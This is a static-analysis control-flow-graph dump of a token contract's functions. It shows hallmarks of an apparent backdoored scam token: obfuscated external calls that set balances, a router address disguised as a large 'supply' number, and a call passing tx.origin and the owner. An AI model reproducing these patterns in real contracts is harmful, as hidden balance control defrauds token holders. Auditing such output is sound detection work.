 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_dogeswap2:
NodeType.VARIABLE
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.RETURN
true